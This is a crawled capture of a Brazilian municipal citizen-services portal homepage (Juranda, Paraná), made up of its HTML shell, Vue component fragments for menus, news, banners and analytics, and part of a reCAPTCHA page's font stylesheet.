

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://juranda.atende.net/
body_size: 35455
content:
<!DOCTYPE html>
<html class="font-size-default" lang="pt-br">
<head>
<meta http-equiv="X-UA-Compatible" content="chrome=1;IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Portal do Cidadão - MUNICÍPIO DE JURANDA/PR">
<meta name="theme-color" content="var(--cor-base-tema)">
<link rel="icon" href="https://juranda.atende.net/static/portal/img/2025/11/14/img_C6BED8FD5B2B815F8D416D27FFF1696372F259EF_16x16.x-icon">
<title>Portal do Cidadão - MUNICÍPIO DE JURANDA/PR</title>
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_e481bc40662670d08a2cd425d97c188e.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_e481bc40662670d08a2cd425d97c188e.css">
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_edacdcb36ae5954b38eaea3c327decaf.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_edacdcb36ae5954b38eaea3c327decaf.css">
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_00f4e7f7a9d4e179cd308964a4da2a49.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_00f4e7f7a9d4e179cd308964a4da2a49.js"></script>
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_e6f4b2f7fbc48c53ba800b58e6e90f8f.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_e6f4b2f7fbc48c53ba800b58e6e90f8f.js"></script>
<script>
            const RemoveLayoutExpandidoPortal = {
                removeLayoutExpandido() {
                    [].forEach.call(document.styleSheets,function(style,n){
                        style = document.styleSheets[n];
                        [].forEach.call(style.cssRules || [] ,function(rule,i){
                            texto = rule.cssText;
                            if(texto.indexOf('min-width: 1600px') > 0){
                                style.deleteRule(i);
                            }else if(texto.indexOf('max-width: 1599px') > 0){
                                texto.replace(/1599px/g, '1920px');
                            }
                        });  
                    }); 
                },
            };
            RemoveLayoutExpandidoPortal.removeLayoutExpandido();</script>
<style> body{--cor-base-texto: #FFFFFF; --cor-link-padrao: #0eea42; --cor-base-tema: #0ab323; --cor-base-tema-1: #90f89f; --cor-base-tema-2: #5ff576; --cor-base-tema-3: #2ff24c; --cor-base-tema-4: #0de22c; --cor-base-tema-5: #0ab223; --cor-base-tema-6: #078219; --cor-base-tema-7: #045110; --cor-base-tema-8: #012106; --cor-base-tema-9: #000000; --cor-base-tema-rgb: 10, 179, 35; --cor-base-tema-rgb-1: 144, 248, 159; --cor-base-tema-rgb-2: 95, 245, 118; --cor-base-tema-rgb-3: 47, 242, 76; --cor-base-tema-rgb-4: 13, 226, 44; --cor-base-tema-rgb-5: 10, 178, 35; --cor-base-tema-rgb-6: 7, 130, 25; --cor-base-tema-rgb-7: 4, 81, 16; --cor-base-tema-rgb-8: 1, 33, 6; --cor-base-tema-rgb-9: 0, 0, 0; --cor-base-tema-rgba: 10, 179, 35, .05; --cor-base-fundo-elemento: #f8f8f8; --cor-base-fundo-elemento-rgb: 248, 248, 248}</style>
<script id="s6971e01b2e855">eval(atob("[base64]/[base64]/[base64]/[base64]"))</script></head>
<body><script>CONST_SERVER_DATE = "22\/01\/2026 19:13:40";</script>
<script>eval(atob('[base64]/[base64]'));</script>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_714f65d20fee00c9055acefd9253205d.html"></div>
<main id="conteudo">
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_7517404b37ccdc32244225220e7da6df.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_379c86fded81e3974777a13b888f1b18.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/22/2966_7dece77e9ab70c64b51666f018f3dae7.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_eefd663ae0c68c04d371a50d325b5dcc.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-3" style="grid-template-columns:  2fr  1fr  1fr ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_59c0e411a125de78b20bc6063209fe45.html"></div>
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_b446aced093b9e88d3c6e506a0150853.html"></div>
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_2369c33343990f2de22f95728610a9df.html"></div>
</div>
</article>
<article class="" style="">
<div class="grid-container grid-elems-1" style="grid-template-columns:  auto ">
<div origem="https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_95747f0c9a78fc38df5adb9f12c0058b.html"></div>
</div>
</article>
</main>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_e07fd053d3ef980137c8eedbe4fa7148.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_a13e23d2b4fa389e0950e27b78349ab7.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_657deeca5918cd115d24089c72db12fc.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_6ad0fc5e71d9b25d7daf5364674d8d96.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_b86fcc2c9690e1e36d01108d983b1e92.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_b384a9b607027bb477cd1e7ce7c512cb.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_3d57a503352abce177df287870275648.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_ade3359ec599ac3e8e5794dbe818d285.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_6e9b1850b94a915313068e5ca8b51677.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_57e3afc311a2a5387c1ae0f8a67682cb.html"></div>
<div class="static" origem="/static/portal/html/elementos/2026/01/12/2966_e039463eb0a6f6abe9ca129de4f7bd8f.html"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_714f65d20fee00c9055acefd9253205d.html?cachePrevent=ib7bf428e6f
body_size: 2879
content:
<header>
<section id="e696576d5382f6" data-app="true" class=""><cabecalho dados_elemento="[base64]" monta_menu_portal="1" is_portal_cidadao="1" icones="eyJlbGxpcHNpcyI6Mjg5LCJhZGp1c3QiOjYzLCJ0aW1lcyI6MTQsImJhcnMiOjE3OCwidXNlciI6OH0="></cabecalho></section><script id="s696576d5382f7">new Vue({el:"#e696576d5382f6", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5382f7").remove();</script>
</header>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_7517404b37ccdc32244225220e7da6df.html?cachePrevent=i69cae06b20
body_size: -173
content:
<section aria-label="Padrão" class="elemento">        <div class="elemento_barra_pesquisa elemento-portal" id="elemento_696576d54080f">
            <pesquisa id_elemento="elemento_696576d54080f"
                      parametro='[base64]'>
            </pesquisa>
        </div> 

        <script>VueComponent.iniciaInstanciaVue('elemento_696576d54080f');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_379c86fded81e3974777a13b888f1b18.html?cachePrevent=ic9b444dff7
body_size: 48
content:
<section aria-label="Acesso Rápido" class="elemento">        <div class="elemento-acesso-rapido elemento-portal" id="elemento_696576d543df7">
            <acesso-rapido :dados_acesso_rapido='{"0":{"codigo_menu":"18","titulo_menu":"Ouvidoria","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"0","icone_codigo":"615","icone_nome":"fas fa-phone-volume","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/ouvidoria-municipal","destino_link":null},"1":{"codigo_menu":"3","titulo_menu":"Transpar\u00eancia","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"1","icone_codigo":"1947","icone_nome":"fas fa-magnifying-glass-chart","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda.atende.net\/transparencia\/","destino_link":"_blank"},"2":{"codigo_menu":"2","titulo_menu":"Radar da Transparencia - TCE","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"2","icone_codigo":"1196","icone_nome":"fas fa-map-marked-alt","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/radar.tce.mt.gov.br\/extensions\/radar-da-transparencia-publica\/radar-da-transparencia-publica.html","destino_link":"_blank"},"3":{"codigo_menu":"20","titulo_menu":"Lista de Espera - Saude","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"3","icone_codigo":"496","icone_nome":"fas fa-heartbeat","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda-portal.ids.inf.br\/portalcidadao\/#\/listapublicalistaespera","destino_link":"_self"},"4":{"codigo_menu":"19","titulo_menu":"Guias de Alvar\u00e1s para Empresas","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"4","icone_codigo":"1443","icone_nome":"fas fa-stamp","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/juranda.atende.net\/autoatendimento\/servicos\/guias-de-issalvara\/detalhar\/1","destino_link":"_blank"},"5":{"codigo_menu":"4","titulo_menu":"Consulta Licita\u00e7\u00f5es","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"5","icone_codigo":"202","icone_nome":"fas fa-gavel","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/consulta-de-licitacoes","destino_link":null},"6":{"codigo_menu":"1","titulo_menu":"Emiss\u00e3o NFSe","situacao_menu":"1","tipo_menu":"3","tipo_icone":"1","ordem_menu":"6","icone_codigo":"937","icone_nome":"fas fa-file-invoice-dollar","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"https:\/\/nfse-juranda.atende.net\/autoatendimento\/servicos\/nfse","destino_link":"_blank"},"7":{"codigo_menu":"17","titulo_menu":"Concursos e Processos Seletivo","situacao_menu":"1","tipo_menu":"4","tipo_icone":"1","ordem_menu":"7","icone_codigo":"929","icone_nome":"fas fa-file-contract","midia_codigo":null,"id_arquivo":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_.png","midia_descricao":null,"link":"\/autoatendimento\/servicos\/editais-de-concursos-publicos-e-processos-seletivos","destino_link":null},"expandido":false}'
                           :tipo_menu_pagina="1"
                           :tipo_menu_noticia="2"
                           :tipo_menu_link="3"
                           :tipo_menu_servico="4"
                           :tipo_menu_hotsite="5"
                           :tipo_icone_fontawesome="1"
                           :tipo_icone_midia="2">
            </acesso-rapido>
        </div>
        <script>VueComponent.iniciaInstanciaVue('elemento_696576d543df7');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/22/2966_7dece77e9ab70c64b51666f018f3dae7.html?cachePrevent=ic66f26ac28
body_size: -410
content:
<section aria-label="Padrão" class="elemento">        <div class="elemento-banner elemento-portal" id="elemento_6971e01b59810">
            <banner id_elemento="elemento_6971e01b59810"
                    dados_elemento='[{"id":0,"banner_href":false,"banner_target":false,"banner_titulo":"Juranda - Tema","midia_link":"https:\/\/juranda.atende.net\/static\/portal\/img\/2025\/11\/14\/img_E16A61679080D58F254DF94574F8FC07EF10C5D0_280x1140.png","midia_nome":"JURANDA - TEMA","ativo_inicialmente":true,"vigenciaInicio":"22\/01\/2025 00:00:00","vigenciaFinal":"22\/01\/2027 00:00:00"}]'
                    tempo_transicao="5000"
                    icon_anterior="fas fa-chevron-circle-left"
                    icon_proximo="fas fa-chevron-circle-right">
            </banner>
        </div>

        <script>VueComponent.iniciaInstanciaVue('elemento_6971e01b59810')</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_eefd663ae0c68c04d371a50d325b5dcc.html?cachePrevent=i5c9f321b90
body_size: 2909
content:
<section aria-label="Padrão" class="elemento"><section id="e696a84ea75a71" data-app="true" class=""><noticias-padrao data-noticias="[base64]"></noticias-padrao></section><script id="s696a84ea75a72">new Vue({el:"#e696a84ea75a71", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696a84ea75a72").remove();</script>
</section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_59c0e411a125de78b20bc6063209fe45.html?cachePrevent=ia6059dbe46
body_size: 344
content:
<section aria-label="Acesso ao Autoatendimento" class="elemento"><section id="e696576d59075e" data-app="true" class=""><autoatendimento id_elemento="elemento_696576d58ad44" dados_elemento="[base64]"></autoatendimento></section><script id="s696576d59075f">new Vue({el:"#e696576d59075e", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d59075f").remove();</script>
</section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_b446aced093b9e88d3c6e506a0150853.html?cachePrevent=iacadb15865
body_size: 345
content:
<section aria-label="Mais Acessados" class="elemento">            <div id="elemento_696576d593d8b">
                <elemento-servicos-mais-acessados dados='[base64]'/>
            </div>
            <script>VueComponent.iniciaInstanciaVue('elemento_696576d593d8b');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_2369c33343990f2de22f95728610a9df.html?cachePrevent=i9935342805
body_size: 230
content:
<section aria-label="Reduzido" class="elemento">        <div id="elemento_696576d597b0d">
            <card_personalizado id_elemento='elemento_696576d597b0d' dados_elemento='[base64]'></card_personalizado>
        </div> 

        <script>VueComponent.iniciaInstanciaVue('elemento_696576d597b0d');</script>
        </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_95747f0c9a78fc38df5adb9f12c0058b.html?cachePrevent=i086c70f061
body_size: 2990
content:
<section aria-label="Vídeos" class="elemento">                <div id='elemento_696576d5a6b22'>
                    <componente-video dados_elemento_video='[base64]/[base64]'
                                      titulo_elemento='IiI='
                                      propriedades ='eyJzdWJ0aXR1bG8iOm51bGwsImV4aWJlX3RpdHVsbyI6dHJ1ZSwiYWxpbmhhbWVudG9fdGV4dG8iOiJsZWZ0In0='
                                      :link_consulta='"\/cidadao\/video"'></componente-video>
                </div>
                <script>VueComponent.iniciaInstanciaVue('elemento_696576d5a6b22');</script>

            </section>

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_e07fd053d3ef980137c8eedbe4fa7148.html?cachePrevent=iac8ddc866b
body_size: 217
content:
<footer>
<section id="e696576d5b3c9f" data-app="true" class=""><rodape dados_rodape="[base64]"></rodape></section><script id="s696576d5b3ca0">new Vue({el:"#e696576d5b3c9f", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5b3ca0").remove();</script>
</footer>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_657deeca5918cd115d24089c72db12fc.html?cachePrevent=i986f7bb320
body_size: 274
content:
<section id="e696576d5bffe2" data-app="true" class="elemento-aviso"><aviso id_elemento="elemento_696576d5bf580" dados_elemento="[base64]"></aviso></section><script id="s696576d5bffe4">new Vue({el:"#e696576d5bffe2", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5bffe4").remove();</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_6ad0fc5e71d9b25d7daf5364674d8d96.html?cachePrevent=ic65761490a
body_size: -710
content:
<div id="vm_elemento_696576d5c3a1e">
        <elemento-redes-sociais inicialmente_oculto='false' 
                                dados_elemento_redes_sociais='bnVsbA=='>
        </elemento-redes-sociais>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5c3a1e")</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_3d57a503352abce177df287870275648.html?cachePrevent=ie30a4a5c8c
body_size: -592
content:
            <script id="google-analytics-script-wpo" async src="https://www.googletagmanager.com/gtag/js?id=G-QDRPKX0DQM"></script>
            <script>
                const oCookieAnalytics = __cookieManagerPortal.getCookiePreferencia(7);

                if (oCookieAnalytics && oCookieAnalytics.aceite) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());

                    gtag('config', 'G-QDRPKX0DQM');
                } else {
                    const oScriptAnalytics = document.getElementById('google-analytics-script-wpo');

                    if (oScriptAnalytics) {
                        oScriptAnalytics.remove();
                    }
                }
            </script>
            

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_ade3359ec599ac3e8e5794dbe818d285.html?cachePrevent=i2517bd3377
body_size: -690
content:
<section id="e696576d5dac6f" data-app="true" class=""><scrolltop position="bottom right"></scrolltop></section><script id="s696576d5dac70">new Vue({el:"#e696576d5dac6f", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s696576d5dac70").remove();</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_6e9b1850b94a915313068e5ca8b51677.html?cachePrevent=i584a071be5
body_size: -624
content:
<div id="vm_elemento_696576d5de203">
        <chatbot id_elemento="chatbot-portal" dados_elemento="eyJjaGF0Ym90IjoiIiwidG9rZW4iOiIiLCJ2ZXJzYW8iOiIiLCJsYW5kaW5nIjoiVGVzdGUiLCJsb2dvdGlwbyI6InRlc3RlIiwiY29sb3IiOiJmZmZmZmYiLCJleGliZVJvZGFwZSI6Im9uIn0="></chatbot>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5de203")</script>


--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://juranda.atende.net/static/portal/html/elementos/2026/01/12/2966_e039463eb0a6f6abe9ca129de4f7bd8f.html?cachePrevent=ie9c3042976
body_size: -727
content:
<div id="vm_elemento_696576d5efbd6">
        <div class="elemento-aviso-manutencao">
            <aviso-manutencao id_elemento="elemento_696576d5efbd6"></aviso-manutencao>
        </div>
        
</div>
<script>VueComponent.iniciaInstanciaVue("vm_elemento_696576d5efbd6")</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfT7tQpAAAAAB2Nkxqhk1v8R5tTMKODz3x1JpfT&co=aHR0cHM6Ly9qdXJhbmRhLmF0ZW5kZS5uZXQ6NDQz&hl=pt-BR&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mdjddnu6re75
body_size: 49176
content:
<!DOCTYPE HTML><html dir="ltr" lang="pt-BR"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
